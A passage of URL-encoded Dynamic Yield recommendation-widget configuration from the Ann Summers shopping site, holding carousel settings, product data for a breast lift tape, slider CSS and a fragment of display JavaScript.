22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%220%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20%3E%202%20PDPs","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20(affinity)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%220%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","CART: Bottom Recs","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39 .product",'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });',"Cart%20Evaluator","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Add%2520some%2520extra%2520treats%2520to%2520your%2520order%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","Cart%20(Purchased%20Together)","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:%2040px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(cont